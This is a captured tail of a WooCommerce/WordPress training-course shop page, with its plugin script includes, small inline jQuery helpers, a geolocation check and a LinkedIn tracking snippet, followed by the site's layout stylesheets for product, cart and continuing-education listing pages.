<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=8675f044a5a4e373bfec" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" id="plgfy_js_compatibilty-js-extra">
/* <![CDATA[ */
var general_settings = {"general_settings_for_popup":"true","txt_for_view_details":"View Details"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/extra-custom-product-options-for-woocommerce/Front/plgfy_expo_compatiblity.js?ver=1.0" id="plgfy_js_compatibilty-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="jgtb-js-extra">
/* <![CDATA[ */
var wcs_toolbox = {"text":{"cancel":"Cancel","yes":"Yes","skip_next":"Are you sure you want to skip next payment?","ship_now_keep_date":"Are you sure you want to ship now and keep schedule?","ship_now_recalculate":"Are you sure you want to ship now and reschedule from today?"},"ship_date_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/toolbox-for-woocommerce-subscriptions/assets/js/jgtb.js?ver=1.5.12" id="jgtb-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/toolbox-for-woocommerce-subscriptions/assets/js/selectize.min.js?ver=1.5.12" id="selectize-js"></script>
<script type="text/javascript" id="jgtb-ats-myaccount-js-extra">
/* <![CDATA[ */
var jgtb_ats_myaccount = {"ajaxurl":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","nonce":"b06eceeaca","selectize_typing_duration":"250","selectize_placeholder":"Please enter 2 or more characters"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/toolbox-for-woocommerce-subscriptions/assets/js/jgtb-ats-myaccount.js?ver=1.5.12" id="jgtb-ats-myaccount-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.21.1" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.21.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.21.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.21.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="wc-memberships-frontend-js-extra">
/* <![CDATA[ */
var wc_memberships_frontend = {"ajax_url":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","max_file_size":"268435456","max_files":"1","mime_types":[{"title":"image","extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,svg,svgz"},{"title":"video","extensions":"asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2"},{"title":"text","extensions":"txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,xml"},{"title":"application","extensions":"dfxp,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json,lottie"},{"title":"audio","extensions":"mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka"}],"nonces":{"profile_field_upload_file":"dc8c7f5ab1","profile_field_remove_file":"edcd5e687b","get_product_profile_fields":"505d2fbd67"},"i18n":{"upload_error":"Error %1$s: %2$s"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-frontend.min.js?ver=1.26.11" id="wc-memberships-frontend-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/themes/aib8/js/main.js?ver=1.1" id="main-js-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wcwl_frontend-js-extra">
/* <![CDATA[ */
var wcwl_data = {"ajax_url":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","user_id":"0","loading_message":"Loading","email_error_message":"Please enter a valid email address","optin_error_message":"Please select the box to consent to the terms before continuing","no_checkboxes_message":"Please select at least one product to join the waitlist before continuing"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce-waitlist/includes/js/src/wcwl_frontend.min.js?ver=2.4.16" id="wcwl_frontend-js"></script>
<script type="text/javascript" id="wcwl_frontend_account-js-extra">
/* <![CDATA[ */
var wcwl_account = {"ajaxurl":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","user_id":"0","no_waitlist_html":"<p>You have not yet joined the waitlist for any products.<\/p><p><a href=\"https:\/\/dizzy.com\/marketplace\/\">Visit shop now!<\/a><\/p><hr>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce-waitlist/includes/js/src/wcwl_account.min.js?ver=2.4.16" id="wcwl_frontend_account-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/tin-canny-learndash-reporting/src/uncanny-articulate-and-captivate/assets/scripts/script.js?ver=4.4.0.1" id="snc-script-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.7" id="megamenu-pro-js"></script>
<script type="text/javascript" id="cbr-pro-front-js-js-extra">
/* <![CDATA[ */
var cbr_ajax_object = {"cbr_ajax_url":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.3" id="cbr-pro-front-js-js"></script>
		<style type="text/css">
			.myclass{
				display: block !important;
			}

			@media only screen and (max-width: 600px) {
				.myclass{
					text-align: left !important;
				}
				.first_row_tablee td  {
					text-align: left !important;
					width: 100% !important;
					font-size: 12px;
				}
				.first_row_tablee th  {
					text-align: left !important;
					width: 100% !important;
					font-size: 16px;
					font-weight: 900;
				}
				.first_row_tablee strong  {
					text-align: left !important;
					width: 100% !important;
					font-size: 14px;
					font-weight: 600;
				}
				.first_row_tablee tr  {
					text-align: left !important;
					
				}
				

				.modal-content{
					max-width: 90% !important;
					width: 90% !important;

				}




			}

			
		</style>
		
<script type="text/javascript">
    function access() {
        var iframe = document.querySelector(".grassblade_iframe");
        if (iframe != null) {
            var innerDoc = iframe.contentDocument || iframe.contentWindow.document;
            innerDoc = innerDoc.body.innerHTML;
            var index = innerDoc.indexOf("video_ended_popup");
            if (index != -1) {
                jQuery(".wpcw_fe_progress_box_wrap").attr('disabled', false);
            }
        }
    }


    jQuery(document).ready(function() {
        setInterval(function() {
            access();
        }, 2000);

        jQuery(".products .short-desc a[href*='#fullDesc']").text(function() {
            return jQuery(this).text().replace("[Full Details]", "Learn More");
        });

        var path = window.location.href;
        jQuery('.pro-cat ul a').each(function() {
            if (this.href === path) {
                jQuery(this).closest("li").addClass('active');
            }
        });
    });

    jQuery(document).on('click', '[name="apply_coupon"]', function() {
        setTimeout(function() {
            jQuery('.form-row.place-order').removeClass('yes_agree');

            if (jQuery('#terms').is(':checked')) {
                jQuery('.form-row.place-order').addClass('yes_agree');
            } else {
                jQuery('.form-row.place-order').removeClass('yes_agree');
            }

        }, 4000);

    });

    jQuery(document).ready(function() {
        jQuery('body').on('click', '.closebtn', function() {
            jQuery("ul.woocommerce-error").css("display", "none");
        });
    });

    jQuery(document).ready(function() {

        jQuery.get("//freegeoip.app/json", function(response) {
            var getCountry = response.country_code;

            if (getCountry == 'US') {
                jQuery("body").addClass("us");
            } else {
                jQuery("body").addClass("non-us");
            }

        }, "jsonp");

    });

    jQuery('.ld-course-status-action a').attr('onclick', 'document.getElementById("id01").style.display="block"');
    jQuery('.rightPanel .lrm-user-modal-container-inner .lrm-signin-section').removeClass('is-selected');
    jQuery('.rightPanel .lrm-user-modal-container-inner .lrm-signup-section').addClass('is-selected');
    jQuery('.rightPanel .lrm-user-modal-container-inner .lrm-signup-section').prepend('<h3 class="regH3">Register</h3>');

    function reloadLMS() {
        setTimeout(function() {
            location.reload()
        }, 3000);
    }

    jQuery(document).ready(function() {
        jQuery('.btnReg').click(function() {
            jQuery('.btnReg').fadeOut();
            jQuery('.rightPanel .lrm-user-modal-container').fadeIn();
        });
    });

    jQuery(document).ready(function() {
        setInterval(function() {
            //remove class
            jQuery('#billing_participant_email_field').removeClass('validate-email');
            jQuery('#billing_participant_email_field').removeClass('woocommerce-validated');
        }, 1000);
    });
</script>

<style>
    body.us .pro-cat ul li:nth-child(2),
    body.us .pro-cat ul li:nth-child(5),
    body.us .pro-cat ul li:nth-child(7) {
        display: none;
    }

    .customWW strong {
        background: #d9d9d9 !important;
    }

    .customWW {
        position: absolute;
        right: 0;
        top: 215px;
    }

    section.workshop-links {
        position: relative;
    }
</style>

<script type="text/javascript">
    _linkedin_partner_id = "2430836";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script>
<script type="text/javascript">
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();
</script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=2430836&fmt=gif" /> </noscript>



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://dizzy.com/wp-content/themes/aib8/css/public/_0-public.css
body_size: -223
content:
@import "_menu.css";

@import "_header.css";

@import "_footer.css";

@import "_form.css";

@import "_home.css";

@import "_about-us.css";

@import "_sidebar.css";

@import "_product_certification.css";

--- FILE ---
content_type: text/css
request_url: https://dizzy.com/wp-content/themes/aib8/css/ceu.css
body_size: 2185
content:
.page-id-57746 #showrenewal, #showalll{
     box-shadow:none!important;
    /*border-radius:0!important;*/
    }

@media(max-width:900px){

 .page-id-57746   button#showworkshopss, button#showrenewal {
width:auto;
font-size:10px
    }
    .page-id-57746 .col .resetfilter {
font-size:20px;
margin:0
}

.page-id-57746 section#section1 .col.m12{
    min-height: 223px;

}

.page-id-57746 .row.ceu-form {
    margin-top:20px;
}
}


.page-id-57746 th.select--ceus{
    width: 15%!important;
    }
    
  .page-id-57746  th.select--hours{
      width:10%!important;
      }

 .page-id-57746 th.select--course{
     padding-right:150px;
     }
 .page-id-57746 th.select--coursetype{
    width:15%;
    }

 .page-id-57746 th.select--state{
     width:180px;
     }



.page-id-57746 div#togglebuttons{
    display:flex!important;
    margin-bottom:-41px!important;
    }

.page-id-57746 section#section1 .col.m12{
border: 1px solid #eee!important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    border-radius: 8px;
    padding: 5px;
    box-shadow: -2px 4px 12px -4px #ddd;
    background-color: #f7f7f7;
    height:130px;
  
}



@media (max-width: 800px){
.page-id-57746 div.col.select--course{
width:100%!important;
}
}
 @media(max-width:800px){
   .page-id-4071 .col.select--occupation{
width:100%!important;
    }
    }







/*.page-id-57746 th.select--course{*/
/*    width: 0px!important;*/
/*    }*/

.page-id-57746 table tr:not(:last-child) td:last-child::first-letter {
  text-transform:uppercase;
} 

.page-id-57746 .ceu-form .select-wrapper span.caret .select-wrapper input.select-dropdown{
    font-size: 12px!important;
    }

@media (min-width: 1000px) {
 .page-id-57746 .row.ceu-form .select-wrapper {
    width: 100%!important;
     float: none!important; 
  }
}

@media (max-width:800px) {
   .page-id-57746 div.col.select--course {
        width: 100%;
    }
 .page-id-57746  div.col.select--occupation{
     width: 100%!important;
     }
     
 .page-id-57746 .col.select--state{
     width: 100%!important;
     }
}


.page-id-57746 div#togglebuttons{
display: contents;
    }
    
 .page-id-57746 .col .resetfilter{
       float:right;
     border: 1px solid #f7f7f7;
     padding: 7px;
     /* font-size: 25px; */
     background-color: #e9e9e9;
     cursor: pointer;
     margin: 0;
     }
 .page-id-57746 .row.ceu-form label {
    font-weight: 900;
}
 .page-id-57746  .select-wrapper span.caret{
     top:0!important;
     }
 
 /*.page-id-57746 button#showrenewal::before{*/
 /*   content: ' \21AA';padding-right: 7px;*/
 /*   }*/
    
    .page-id-57746 button#showalll::before{
    content: ' \21AA';padding-right: 7px;
    }
    
    /*.page-id-57746 button#showworkshopss::before{*/
    /*content: ' \21AA';padding-right: 7px;*/
    /*}*/
    

 .page-id-57746 #showrenewal, #showworkshopss{
    white-space: nowrap;
    /*border: 1px solid;*/
    /*box-shadow: 2px 1px;*/
    display: inline-block;
   /*border-radius: 8px;*/
    height:41px;
}

.page-id-57746 button#showworkshopss:focus{
    background-color: #0f529e!important;
    color: #fff!important;
    }
.page-id-57746 button#showrenewal:focus{
    background-color: #0f529e!important;
    color: #fff!important;
    }
    
    .page-id-57746 button#showworkshopss:active{
    background-color: #0f529e!important;
    color: #fff!important;
    }
.page-id-57746 button#showrenewal:active{
    background-color: #0f529e!important;
    color: #fff!important;
    }
    
    
button#showworkshopss{
    background-color: #e9e9e9;
    color: #000;
    font-weight: 600;
    border-bottom-left-radius: 25px;
    border-top-left-radius: 25px;
    padding: 0 11px 0 14px;
    border-right:0px;
    border: 1px solid gray;
}

.page-id-57746 #showworkshopss:hover{
    background-color: #fff;
    color: #0f529e;
     font-weight: 600;
    }


button#showrenewal{
     background-color: #e9e9e9;
    color:#000;
    font-weight: 600;
    border-bottom-right-radius: 25px;
    border-top-right-radius: 25px;
    padding: 0px 30px 0 11px;
    border-left: 1px solid gray;
    border: 1px solid gray;
    
    /*height: 42px!important;*/
   
}

.page-id-57746 #showrenewal:hover{
    background-color: #fff;
    color: #a99a6f;
    font-weight: 600;
    }
    
    




.col.select--recertification{
    display:none;
    }

/*ceu-03*/
.page-id-57746 table#MyTable tr td{
   padding: 7px;
   width: 100px;
}

.page-id-57746 table#MyTable thead tr th{
      /*border: 1px ridge gray;*/
      whitespace: nowrap;
      text-transform: uppercase;
    }


.page-id-57746 table#MyTable tr:nth-child(even){
    background-color: rgb(210, 228, 247);
    }

.page-id-57746 span.hybrid-label.label{
	background-color: #f14040;
    color: white;
    padding: 5px 0 5px;
    border-radius: 20px;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;position: relative;
    display: block;
    margin-top: 15px;
	text-align:center;
	width:100px;
}

.page-id-57746 span.online-label.label{
	background-color: #00a2e8;
    color: white;
    padding: 5px 0 5px;
    border-radius: 20px;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;position: relative;
    display: block;
    margin-top: 15px;
	text-align:center;
	width: 100px;
}


.page-id-57746 span.in-person-label.label{
 content: "In-Person Workshop";
 background-color: burlywood;
   color: white!important;
    padding: 5px 0 5px;
    border-radius: 20px;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;position: relative;
    display: block;
    margin-top: 15px;
    text-align:center;
    width: 100px;
}

/*ceu-03*/



/* ceu-copy*/

.page-id-40607 table#MyTable tr td{
    border: 1px ridge gray;
}

.page-id-40607 table#MyTable thead tr th{
      border: 1px ridge gray;
      whitespace: nowrap;
      text-transform: uppercase;
    }


.page-id-40607 table#MyTable tr:nth-child(even){
    background-color: lightgray;
    }

.page-id-40607 span.hybrid-label.label{
	background-color: #f14040;
    color: white;
    padding: 5px 0 5px;
    border-radius: 20px;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;position: relative;
    display: block;
    margin-top: 15px;
	text-align:center;
}

.page-id-40607 span.virtual-label.label{
	background-color: #00a2e8;
    color: white;
    padding: 5px 0 5px;
    border-radius: 20px;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;position: relative;
    display: block;
    margin-top: 15px;
	text-align:center;
}


.page-id-40607 span.in-person-label.label{
 content: "In-Person Workshop";
   color: white!important;
    padding: 5px 0 5px;
    border-radius: 20px;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;position: relative;
    display: block;
    margin-top: 15px;
    text-align:center;
}

/* ceu-copy*/




.page-id-40622 table#MyTable thead tr th{
      /*border: 1px solid black;*/
      white-space: nowrap;
      text-transform: uppercase;
    }






.page-id-40622  #MyTable tr td{
    /*border: 1px solid black;*/
}
 
 .page-id-40622  #MyTable thead tr th{
    /*border: 1px solid black;*/
}

.page-id-40622 span.hybrid-label.label{
	background-color: #f14040!important;
    color: white;
    padding: 5px 2px 5px 2px;
    border-radius: 20px;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;position: relative;
    display: block;
    margin-top: 15px;
	text-align:center;
}


.page-id-40622 span.online-label.label{
	background-color: #00a2e8!important;
    color: white;
    padding: 5px 2px 5px 2px;
    border-radius: 20px;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;position: relative;
    display: block;
    margin-top: 15px;
	text-align:center;
}

.page-id-40622 span.in-person-label.label{
 content: "In-Person Workshop";
 background-color: burlywood!important;
   color: white!important;
    padding: 5px 2px 5px 2px;
    border-radius: 20px;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;position: relative;
    display: block;
    margin-top: 15px;
    text-align:center;
}






.table-responsive {
    overflow: auto;
}

section#section2>.col {
    overflow: auto;
}

section#section2>.col>table {
    min-width: 1000px;
}

#section1 .col p {
    margin-bottom: 0;
}

@media (max-width: 800px ) {
    
    #section1>.col>.row+.row {
        display: block !important;
        /* flex-direction: column; */
    }
 
 }


div.col.select--ceus {
    width: 196px;
}

@media (max-width: 800px ) {
   body div.col.select--ceus {   
        width: 30%;
    }
}


@media (max-width: 800px ) {
   body div.col.select--course {
        width: 70%;
    }
}

.col.select--ceus,
th.select--ceus {
    width: 180px;
}


div.col.select--course {
    width: 503px;
}
.col.select--course,
th.select--course {
    width: 440px;
}

div.col.select--type { width: 218px; }

@media (max-width: 800px ) {
    body div.col.select--type { 
        width: 70%;
    }
}

.col.select--type,
th.select--type{
    width: 210px;
}

div.col.select--occupation {
    width: 250px;
}
/*@media (max-width: 800px ) {*/
/*    body div.col.select--occupation { */
/*        width: 30%;*/
/*    }*/
/*}*/

.col.select--occupation,
th.select--occupation {
    width: 150px;
}


.col.select--state,
th.select--state {
    width: 33%;
}




.ceu-form {
    /*border: 1px solid #eee;*/
    /*margin-left: 0 !important;*/
    /*margin-right: 0 !important;*/
    /*border-radius: 8px;*/
    /*padding: 5px;*/
    /*box-shadow: -2px 4px 12px -4px #ddd;*/
    /*background-color: #f7f7f7;*/
}

.ceu-form .select-wrapper span.caret {
    z-index: 0;
    background: transparent;
}




.page-id-27358 #section2 table thead th {
    background: #eee;
    border: 1px solid #ddd;
}


.page-id-27358 #section1 .select-wrapper {
    border-bottom: 1px solid #333;
    margin: 10px 0;
}

.page-id-27358 #section1 .resetfilter{
    cursor: pointer;   
    transition: all ease 0.5s;
    display: inline-block;
    margin: 10px 0;
    transform: rotate(0deg) scale(1); 
    background-color: #4c85c5;
    color: #fff;
    padding: 10px 20px;
    font-size: 14px;
    font-weight: 200;
    text-transform: initial;
    border-radius: 50px;
}


.page-id-27358 input.select-dropdown {
    text-overflow: ellipsis;
    overflow: hidden;
    width: 100%;
    padding-left: 5px;
    padding-right: 15px !important;
    box-sizing: border-box;
}


.page-id-27358 #section1 .resetfilter:hover i {
    transform: rotate(45deg) scale(1.1);
    transition: all ease 0.2s;
}
    
    
.page-id-27358 #section2 th {
    border-bottom: 1px solid;
    border-radius: 0;
}

.page-id-27358 #section2 td {
    border: 1px solid #ccc;
    vertical-align: middle;
    text-align: center;
}
.page-id-27358 #section2 td a {
    text-decoration: underline;
}

.page-id-27358 #section2 .label{
    text-align: center;
    color: transparent;
    white-space: nowrap;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
     -khtml-user-select: none; /* Konqueror HTML */
       -moz-user-select: none; /* Old versions of Firefox */
        -ms-user-select: none; /* Internet Explorer/Edge */
            user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome, Edge, Opera and Firefox */
}

.page-id-27358 #section2 .label.hybrid-label:before {
    content: "Hybrid Workshop";
    background-color: #f14040;
    color: white;
    padding: 10px 20px;
    border-radius: 50px;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;position: relative;
    display: block;
    margin-top: 15px;
}


.page-id-27358 #section2 .label.virtual-label:before {
    content: "Live Online Workshop";
    background-color: #00a2e8;
    color: white;
    padding: 10px 20px;
    border-radius: 50px;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;position: relative;
    display: block;
    margin-top: 15px;
}

.page-id-27358 #section2 .label.legacy-label:before {
    content: "Legacy";
    background-color: #fd8f26;
    color: white;
    padding: 10px 20px;
    border-radius: 50px;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;position: relative;
    display: block;
    margin-top: 15px;
}

.page-id-27358 #section2 table{
    border-bottom: 1px solid;
}

.page-id-27358 #section2 b,
.page-id-27358 #section2 strong {
    font-weight: 400;
}

--- FILE ---
content_type: text/css
request_url: https://dizzy.com/wp-content/themes/aib8/css/public/_menu.css
body_size: -195
content:
@media ( max-width: 992px ) {
    
    nav #slide-out .collapsible-header {
        top: 12px;
    }
    
}

.side-nav .collapsible-body li a{
	padding-bottom:10px!important;
}
.side-nav .collapsible-header:hover{
	background-color:none!important;
}
nav #slide-out a:hover{
	background-color:none!important;
}




--- FILE ---
content_type: text/css
request_url: https://dizzy.com/wp-content/themes/aib8/css/public/_footer.css
body_size: -240
content:
@media ( max-width: 800px ) {
    body #site-footer .icon-nav li i {
        font-size: 22px;
    }    
}

--- FILE ---
content_type: text/css
request_url: https://dizzy.com/wp-content/themes/aib8/css/public/_home.css
body_size: -132
content:
@media ( max-width: 800px ) {
    #home-content .cta-home h1 {
        font-size: 20px;
    }
}


@media ( max-width: 800px ) {
    body #home-content .cta-home {
        padding-top: 64px;
        padding-bottom: 64px;
        min-height: 100vh;
    }
}


@media ( max-width: 480px ) {
    body #home-content .cta-home {
        min-height: auto;
    }
}



@media (max-width: 800px) {
    #home-content .cta-home a.btn {
        font-size: 14px;
        width: 90%;
        padding: 10px 10px;
    }
}

@media ( max-width: 800px ) {
    .side-nav li a {
        height: auto !important;
        padding-top: 12px;
        padding-bottom: 12px;
    }
}


@media ( max-width: 800px ) {
    body #home-content .blue-cir-lg {
        margin-top: -8px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://dizzy.com/wp-content/themes/aib8/css/public/_product_certification.css
body_size: 4768
content:
.page-id-269 p.form-row.form-row-wide.mailchimp-newsletter {
    clear: both;
    margin-top: 30px;
    float: left;
    width: 100%;
}

@media only screen and (max-width: 800px){
.page-id-268 .section.row.cart_item{
   display:block!important;
    }
  .section.row.cart_item   .col.m1.product-remove{
         float: left;
    width: 100%;
    box-sizing: border-box;
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    min-height: 1px;
         }
         
         .col.m2.product-subtotal bdi{
         font-size: 16px;
    padding-left: 45px;
         }
         
   .section.row.cart_item .col.m1.product-price bdi{
             font-size:16px;
             }
       section.shop_table.shop_table_responsive.cart .col.m5.product-name{
           width:33%!important;
           }
          
          
          section.shop_table.shop_table_responsive.cart .col.m2.product-subtotal b {
              padding-left: 80px;
              }
           .section.row.cart_item .quantity{
               margin-top:0px!important;
               
               }
               
         .section.row.cart_item .col.m1.product-quantity{
             margin-top:10px;
             }
}





@media (max-width: 920px){
img.wc-stripe-card-icon{
    width:20px!important;
    height:21px;
    }
}

.page-id-268 .section.row.cart_item .col.m1.product-price{ 
	margin-right:30px;
}

@media (max-width:920px){
	.page-id-268 .section.row.cart_item .col.m1.product-price span.hide-on-med-and-up{
		/*margin-left: 17px;*/
	}
	.page-id-268 .breadcrumbs li:nth-of-type(1){
    padding: 5px 0 8px 25px!important;
    }
}

.page-id-268 .qty-label-new.active{
    display:none!important;
    }
    
.term-35 .col.m9 .short-desc a.modal-trigger.display-block{
	display:none;
}

.term-35 .col.m9 .short-desc{
	min-height:11px!important;
}

.term-246 .col.m9 .short-desc a.modal-trigger.display-block{
	display:none;
}

.term-246 .col.m9 .short-desc h3{
	margin-bottom:10px!important;
}

.page-id-269 div.AuthorizeNetSeal a img {
    display:none;
    
    }

.single-product .col.right-align label.qty-label-new.active{
    display:none;
    }


.tooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black;
}

.tooltip .tooltiptext {
  font-size: 12px;
  visibility: hidden;
  width: 160px;
  background-color: #4c85c5;
  color: #fff;
  text-align: center;
  border-radius: 6px;


  /* Position the tooltip */
  position: absolute;
  z-index: 1;
}

.tooltip:hover .tooltiptext {
  visibility: visible;
}
/*  */
.tooltip .tooltiptext ::before{
content: '';
			position: absolute;
			top: 0%;
			left: 50%;
			width: 0;
			height: 0px;
			border: .5em solid transparent;
			border-top-color: #fff;
			transform: translate(-50%, 0%);
	
}
.workshop-links li b{
	display:none;
}

div#product-35217 a.single_learn_more_button.button.alt.btn-block{
	display:none;
}
.single-product a.single_learn_more_button.button.alt.btn-block{
    display:none;
    }


.page-id-267 article#post-267{
	
	min-height: calc(70vh - 300px);
}



ul.breadcrumbs li>span {
    display: inline-block;
    max-width: 28vw;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 13px;
    height: 17px;
}


div#tab-description [href*=".pdf"] {
    display: block;
    width: 50%;
    float: left;
    min-height: 152px;
}

.single-product .product span.wcpbc-price del {
    display: none;
}

.single-product .product span.discount-precentage {
    display: none;
}

.single-product .product .summary form.cart {
    clear: both;
    margin-top: 15px;
    float: left;
    width: 100%;
}


ul.breadcrumbs nav.woocommerce-breadcrumb {
    text-indent: 0;
}

.modal .modal-footer {
    clear: both;
    float: left;
    width: 100%;
    padding-bottom: 0px;
    height: auto;
}
 
li:not(.product_cat-certification-renewal) .modal a.modal-action.modal-close {
    margin: 26px 0;
    display: block;
  
}
    
    
@media (max-width: 920px){
    
    .modal {
        padding: 5px;    
    }

    .modal .modal-footer {
        float: left;
        margin-bottom: 15px;
    }

    .modal a[href*=".pdf"] {
        width: 48%;
        float: left;
        margin: 1%;
    }

    .modal .modal-content li{
        margin-left:8px;
        text-align:left;
    }
}


ol.numberlist{
    margin-left:15px;
}
    


article#post-267 h2.woocommerce-loop-category__title{
	font-size:17px;
}




@media(max-width:992px){
    
 
    li.product-category.product.workshops.first{
	    width:auto!important;
	}
	
	li.product-category.product.spanish-language-evaluation-materials-ebooks{
		width:auto!important;
	}
}




.archive.theme-aib.woocommerce.woocommerce-page.woocommerce-js .products.columns-4 li .col.m9 h2{
	padding-bottom:17.5px!important;
	
}


@media only screen and (max-width: 430px) and (min-width: 320px) {
        
    .single-product .icon-btn.waves-effect.waves-default{
    	min-width:7em;
    }
	
}


@media only screen and (max-width: 800px) {
        .page-id-267 .pro-cat ul.products li {
            max-width: 40%;
            float: left;
            height: 140px;
        } 
}


@media(max-width: 992px){
	ul.workshop-list.hybrid-workshops, ul.workshop-list.in-person-workshops, ul.workshop-list.online-workshops{
		width:100%;}
}

@media (max-width: 800px ) {
    section.sidebar {
        margin-top: 30px;
    }

    .single-product .summary.entry-summary.col.l7 {
        margin-top: 30px;
    }
}

.term-workshops ul.breadcrumbs {
    position: absolute;
    top: 0px;
}

.term-workshops .row-contained.row {
    position: relative;
}
